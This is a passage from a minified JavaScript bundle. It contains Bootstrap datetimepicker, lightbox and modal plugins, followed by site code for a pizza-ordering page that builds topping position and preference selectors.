*",this.click),this.widget.off("click","[data-action]"),this.widget.off("mousedown",this.stopEvent),this.pickDate&&this.pickTime&&this.widget.off("click.togglePicker"),this.isInput?(this.$element.off({focus:this.show,change:this.change}),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress})):(this.$element.off({change:this.change},"input"),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress},"input"),this.component?this.component.off("click",this.show):this.$element.off("click",this.show))},_detachDatePickerGlobalEvents:function(){t(window).off("resize.datetimepicker"+this.id),this.isInput||t(document).off("mousedown.datetimepicker"+this.id)},_isInFixed:function(){if(this.$element){for(var e=this.$element.parents(),i=!1,n=0;e.length>n;n++)if("fixed"==t(e[n]).css("position")){i=!0;break}return i}return!1}},t.fn.datetimepicker=function(e,i){return this.each(function(){var n=t(this),s=n.data("datetimepicker"),r="object"==typeof e&&e;s||n.data("datetimepicker",s=new o(this,t.extend({},t.fn.datetimepicker.defaults,r))),"string"==typeof e&&s[e](i)})},t.fn.datetimepicker.defaults={maskInput:!1,pickDate:!0,pickTime:!0,pick12HourFormat:!1,pickSeconds:!0,startDate:-1/0,endDate:1/0,collapse:!0},t.fn.datetimepicker.Constructor=o;var r=0,a=t.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}},l={dd:{property:"UTCDate",getPattern:function(){return"(0?[1-9]|[1-2][0-9]|3[0-1])\\b"}},MM:{property:"UTCMonth",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},yy:{property:"UTCYear",getPattern:function(){return"(\\d{2})\\b"}},yyyy:{property:"UTCFullYear",getPattern:function(){return"(\\d{4})\\b"}},hh:{property:"UTCHours",getPattern:function(){return"(0?[0-9]|1[0-9]|2[0-3])\\b"}},mm:{property:"UTCMinutes",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ss:{property:"UTCSeconds",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ms:{property:"UTCMilliseconds",getPattern:function(){return"([0-9]{1,3})\\b"}},HH:{property:"Hours12",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},PP:{property:"Period12",getPattern:function(){return"(AM|PM|am|pm|Am|aM|Pm|pM)\\b"}}},c=[];for(var d in l)c.push(d);c[c.length-1]+="\\b",c.push(".");var u=new RegExp(c.join("\\b|"));c.pop();var h=new RegExp(c.join("\\b|"),"g"),p={modes:[{clsName:"days",navFnc:"UTCMonth",navStep:1},{clsName:"months",navFnc:"UTCFullYear",navStep:1},{clsName:"years",navFnc:"UTCFullYear",navStep:10}],isLeapYear:function(t){return 0===t%4&&0!==t%100||0===t%400},getDaysInMonth:function(t,e){return[31,p.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};p.template='<div class="datepicker-days"><table class="table-condensed">'+p.headTemplate+"<tbody></tbody>"+"</table>"+"</div>"+'<div class="datepicker-months">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>"+'<div class="datepicker-years">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>";var f={hourTemplate:'<span data-action="showHours" data-time-component="hours" class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds" data-time-component="seconds" class="timepicker-second"></span>'};f.getTemplate=function(t,e){return'<div class="timepicker-picker"><table class="table-condensed"'+(t?' data-hour-format="12"':"")+">"+"<tr>"+'<td><a href="#" class="btn" data-action="incrementHours"><i class="icon-chevron-up"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="incrementMinutes"><i class="icon-chevron-up"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><i class="icon-chevron-up"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"<tr>"+"<td>"+f.hourTemplate+"</td> "+'<td class="separator">:</td>'+"<td>"+f.minuteTemplate+"</td> "+(e?'<td class="separator">:</td><td>'+f.secondTemplate+"</td>":"")+(t?'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>':"")+"</tr>"+"<tr>"+'<td><a href="#" class="btn" data-action="decrementHours"><i class="icon-chevron-down"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="decrementMinutes"><i class="icon-chevron-down"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><i class="icon-chevron-down"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"</table>"+"</div>"+'<div class="timepicker-hours" data-action="selectHour">'+'<table class="table-condensed">'+"</table>"+"</div>"+'<div class="timepicker-minutes" data-action="selectMinute">'+'<table class="table-condensed">'+"</table>"+"</div>"+(e?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")}}(window.jQuery),/*!
* bootstrap-lightbox.js v0.6.1 
* Copyright 2013 Jason Butz
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(t){var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="lightbox"]',"click.dismiss.lightbox",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".lightbox-body").load(this.options.remote)};e.prototype=t.extend({},t.fn.modal.Constructor.prototype),e.prototype.constructor=e,e.prototype.enforceFocus=function(){var e=this;t(document).on("focusin.lightbox",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},e.prototype.show=function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.preloadSize(function(){e.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")})}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.lightbox"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},e.prototype.escape=function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.lightbox",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.lightbox")},e.prototype.preloadSize=function(e){var i=t.Callbacks();e&&i.add(e);var n,s,o,r,a,l,c,d,u,h,p=this;n=t(window).height(),s=t(window).width(),o=parseInt(p.$element.find(".lightbox-content").css("padding-top"),10),r=parseInt(p.$element.find(".lightbox-content").css("padding-bottom"),10),a=parseInt(p.$element.find(".lightbox-content").css("padding-left"),10),l=parseInt(p.$element.find(".lightbox-content").css("padding-right"),10),c=p.$element.find(".lightbox-content").find("img:first"),d=new Image,d.onload=function(){d.width+a+l>=s&&(u=d.width,h=d.height,d.width=s-a-l,d.height=h/u*d.width),d.height+o+r>=n&&(u=d.width,h=d.height,d.height=n-o-r,d.width=u/h*d.height),p.$element.css({position:"fixed",width:d.width+a+l,height:d.height+o+r,top:n/2-(d.height+o+r)/2,left:"50%","margin-left":-1*(d.width+a+l)/2}),p.$element.find(".lightbox-content").css({width:d.width,height:d.height}),i.fire()},d.src=c.attr("src")};var i=t.fn.lightbox;t.fn.lightbox=function(i){return this.each(function(){var n=t(this),s=n.data("lightbox"),o=t.extend({},t.fn.lightbox.defaults,n.data(),"object"==typeof i&&i);s||n.data("lightbox",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.lightbox.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.lightbox.Constructor=e,t.fn.lightbox.noConflict=function(){return t.fn.lightbox=i,this},t(document).on("click.lightbox.data-api",'[data-toggle*="lightbox"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("lightbox")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.lightbox(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ===========================================================
 * bootstrap-modal.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){var e=function(t,e){this.init(t,e)};e.prototype={constructor:e,init:function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote);var n="function"==typeof this.options.manager?this.options.manager.call(this):this.options.manager;n=n.appendModal?n:t(n).modalmanager().data("modalmanager"),n.appendModal(this)},toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=t.Event("show");this.isShown||(this.$element.trigger(e),e.isDefaultPrevented()||(this.escape(),this.tab(),this.options.loading&&this.loading()))},hide:function(e){return e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),!this.isShown||e.isDefaultPrevented()?this.isShown=!1:(this.isShown=!1,this.escape(),this.tab(),this.isLoading&&this.loading(),t(document).off("focusin.modal"),this.$element.removeClass("in").removeClass("animated").removeClass(this.options.attentionAnimation).removeClass("modal-overflow").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal(),void 0)},layout:function(){var e=this.options.height?"height":"max-height",i=this.options.height||this.options.maxHeight;if(this.options.width){this.$element.css("width",this.options.width);var n=this;this.$element.css("margin-left",function(){return/%/gi.test(n.options.width)?-(parseInt(n.options.width)/2)+"%":-(t(this).width()/2)+"px"})}else this.$element.css("width",""),this.$element.css("margin-left","");this.$element.find(".modal-body").css("overflow","").css(e,""),i&&this.$element.find(".modal-body").css("overflow","auto").css(e,i);var s=t(window).height()-10<this.$element.height();s||this.options.modalOverflow?this.$element.css("margin-top",0).addClass("modal-overflow"):this.$element.css("margin-top",0-this.$element.height()/2).removeClass("modal-overflow")},tab:function(){var e=this;this.isShown&&this.options.consumeTab?this.$element.on("keydown.tabindex.modal","[data-tabindex]",function(i){if(i.keyCode&&9==i.keyCode){var n=t(this),s=t(this);e.$element.find("[data-tabindex]:enabled:not([readonly])").each(function(e){n=e.shiftKey?n.data("tabindex")>t(this).data("tabindex")?n=t(this):s=t(this):n.data("tabindex")<t(this).data("tabindex")?n=t(this):s=t(this)}),n[0]!==t(this)[0]?n.focus():s.focus(),i.preventDefault()}}):this.isShown||this.$element.off("keydown.tabindex.modal")},escape:function(){var t=this;this.isShown&&this.options.keyboard?(this.$element.attr("tabindex")||this.$element.attr("tabindex",-1),this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){var t=this.options.height?"height":"max-height",e=this.options.height||this.options.maxHeight;e&&this.$element.find(".modal-body").css("overflow","").css(t,""),this.$element.hide().trigger("hidden")},removeLoading:function(){this.$loading.remove(),this.$loading=null,this.isLoading=!1},loading:function(e){e=e||function(){};var i=this.$element.hasClass("fade")?"fade":"";if(this.isLoading)if(this.isLoading&&this.$loading){this.$loading.removeClass("in");var n=this;t.support.transition&&this.$element.hasClass("fade")?this.$loading.one(t.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else e&&e(this.isLoading);else{var s=t.support.transition&&i;this.$loading=t('<div class="loading-mask '+i+'">').append(this.options.spinner).appendTo(this.$element),s&&this.$loading[0].offsetWidth,this.$loading.addClass("in"),this.isLoading=!0,s?this.$loading.one(t.support.transition.end,e):e()}},focus:function(){var t=this.$element.find(this.options.focusOn);t=t.length?t:this.$element,t.focus()},attention:function(){if(this.options.attentionAnimation){this.$element.removeClass("animated").removeClass(this.options.attentionAnimation);var t=this;setTimeout(function(){t.$element.addClass("animated").addClass(t.options.attentionAnimation)},0)}this.focus()},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),e.isDefaultPrevented()||this.teardown()},teardown:function(){return this.$parent.length?(this.$parent!==this.$element.parent()&&this.$element.appendTo(this.$parent),this.$element.off(".modal"),this.$element.removeData("modal"),this.$element.removeClass("in").attr("aria-hidden",!0),void 0):(this.$element.remove(),this.$element=null,void 0)}},t.fn.modal=function(i,n){return this.each(function(){var s=t(this),o=s.data("modal"),r=t.extend({},t.fn.modal.defaults,s.data(),"object"==typeof i&&i);o||s.data("modal",o=new e(this,r)),"string"==typeof i?o[i].apply(o,[].concat(n)):r.show&&o.show()})},t.fn.modal.defaults={keyboard:!0,backdrop:!0,loading:!1,show:!0,width:null,height:null,maxHeight:null,modalOverflow:!1,consumeTab:!0,focusOn:null,replace:!1,resize:!1,attentionAnimation:"shake",manager:"body",spinner:'<div class="loading-spinner" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modal.Constructor=e,t(function(){t(document).off("click.modal").on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})})}(window.jQuery),/* ===========================================================
 * bootstrap-modalmanager.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){function e(t){return function(e){return this===e.target?t.apply(this,arguments):void 0}}var i=function(t,e){this.init(t,e)};i.prototype={constructor:i,init:function(e,i){if(this.$element=t(e),this.options=t.extend({},t.fn.modalmanager.defaults,this.$element.data(),"object"==typeof i&&i),this.stack=[],this.backdropCount=0,this.options.resize){var n,s=this;t(window).on("resize.modal",function(){n&&clearTimeout(n),n=setTimeout(function(){for(var t=0;s.stack.length>t;t++)s.stack[t].isShown&&s.stack[t].layout()},10)})}},createModal:function(e,i){t(e).modal(t.extend({manager:this},i))},appendModal:function(i){this.stack.push(i);var n=this;i.$element.on("show.modalmanager",e(function(){var e=function(){i.isShown=!0;var e=t.support.transition&&i.$element.hasClass("fade");n.$element.toggleClass("modal-open",n.hasOpenModal()).toggleClass("page-overflow",t(window).height()<n.$element.height()),i.$parent=i.$element.parent(),i.$container=n.createContainer(i),i.$element.appendTo(i.$container),n.backdrop(i,function(){i.$element.show(),e&&i.$element[0].offsetWidth,i.layout(),i.$element.addClass("in").attr("aria-hidden",!1);var s=function(){n.setFocus(),i.$element.trigger("shown")};e?i.$element.one(t.support.transition.end,s):s()})};i.options.replace?n.replace(e):e()})),i.$element.on("hidden.modalmanager",e(function(){n.backdrop(i),i.$backdrop?t.support.transition&&i.$element.hasClass("fade")?i.$backdrop.one(t.support.transition.end,function(){n.destroyModal(i)}):n.destroyModal(i):n.destroyModal(i)})),i.$element.on("destroy.modalmanager",e(function(){n.removeModal(i)}))},destroyModal:function(t){t.destroy();var e=this.hasOpenModal();this.$element.toggleClass("modal-open",e),e||this.$element.removeClass("page-overflow"),this.removeContainer(t),this.setFocus()},hasOpenModal:function(){for(var t=0;this.stack.length>t;t++)if(this.stack[t].isShown)return!0;return!1},setFocus:function(){for(var t,e=0;this.stack.length>e;e++)this.stack[e].isShown&&(t=this.stack[e]);t&&t.focus()},removeModal:function(t){t.$element.off(".modalmanager"),t.$backdrop&&this.removeBackdrop(t),this.stack.splice(this.getIndexOfModal(t),1)},getModalAt:function(t){return this.stack[t]},getIndexOfModal:function(t){for(var e=0;this.stack.length>e;e++)if(t===this.stack[e])return e},replace:function(i){for(var n,s=0;this.stack.length>s;s++)this.stack[s].isShown&&(n=this.stack[s]);n?(this.$backdropHandle=n.$backdrop,n.$backdrop=null,i&&n.$element.one("hidden",e(t.proxy(i,this))),n.hide()):i&&i()},removeBackdrop:function(t){t.$backdrop.remove(),t.$backdrop=null},createBackdrop:function(e){var i;return this.$backdropHandle?(i=this.$backdropHandle,i.off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):i=t('<div class="modal-backdrop '+e+'" />').appendTo(this.$element),i},removeContainer:function(t){t.$container.remove(),t.$container=null},createContainer:function(i){var s;return s=t('<div class="modal-scrollable">').css("z-index",n("modal",i?this.getIndexOfModal(i):this.stack.length)).appendTo(this.$element),i&&"static"!=i.options.backdrop?s.on("click.modal",e(function(){i.hide()})):i&&s.on("click.modal",e(function(){i.attention()})),s},backdrop:function(e,i){var s=e.$element.hasClass("fade")?"fade":"",o=e.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(e.isShown&&o){var r=t.support.transition&&s&&!this.$backdropHandle;e.$backdrop=this.createBackdrop(s),e.$backdrop.css("z-index",n("backdrop",this.getIndexOfModal(e))),r&&e.$backdrop[0].offsetWidth,e.$backdrop.addClass("in"),this.backdropCount+=1,r?e.$backdrop.one(t.support.transition.end,i):i()}else if(!e.isShown&&e.$backdrop){e.$backdrop.removeClass("in"),this.backdropCount-=1;var a=this;t.support.transition&&e.$element.hasClass("fade")?e.$backdrop.one(t.support.transition.end,function(){a.removeBackdrop(e)}):a.removeBackdrop(e)}else i&&i()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(e){if(e=e||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",t(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var i=this;t.support.transition?this.$backdropHandle.one(t.support.transition.end,function(){i.removeLoading()}):i.removeLoading()}else e&&e(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade"),this.$backdropHandle[0].offsetWidth,this.$backdropHandle.css("z-index",n("backdrop",this.stack.length)).addClass("in");var s=t(this.options.spinner).css("z-index",n("modal",this.stack.length)).appendTo(this.$element).addClass("in");this.$spinner=t(this.createContainer()).append(s).on("click.modalmanager",t.proxy(this.loading,this)),this.isLoading=!0,t.support.transition?this.$backdropHandle.one(t.support.transition.end,e):e()}}};var n=function(){var e,i={};return function(n,s){if("undefined"==typeof e){var o=t('<div class="modal hide" />').appendTo("body"),r=t('<div class="modal-backdrop hide" />').appendTo("body");i.modal=+o.css("z-index"),i.backdrop=+r.css("z-index"),e=i.modal-i.backdrop,o.remove(),r.remove(),r=o=null}return i[n]+e*s}}();t.fn.modalmanager=function(e,n){return this.each(function(){var s=t(this),o=s.data("modalmanager");o||s.data("modalmanager",o=new i(this,e)),"string"==typeof e&&o[e].apply(o,[].concat(n))})},t.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modalmanager.Constructor=i}(jQuery),function(){jQuery(function(){return $("img[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=popover]").popover(),$("small[rel=tooltip]").tooltip(),$(".carousel").carousel({interval:5e3}),$(".collapse").collapse()})}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),$(".quantity-selector .topping_position").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".quantity-selector .topping_preference").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group").append("<div class='pizzaToppingPreferenceSelect topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),$(e).is(":checked")?($("#product_toppings_topping-"+topping_id+"_preference_group").show(),$("#product_toppings_topping-"+topping_id+"_position_group").show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group").hide(),$("#product_toppings_topping-"+topping_id+"_position_group").hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".topping_preference_new").click(function(t){$(t.target).parent().find(".topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(".quantity-selector .deal-topping-position-0").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_0' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_0' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-0").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_0' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_0' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_0").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$(".quantity-selector .deal-topping-position-1").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_1' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_1' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-1").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div 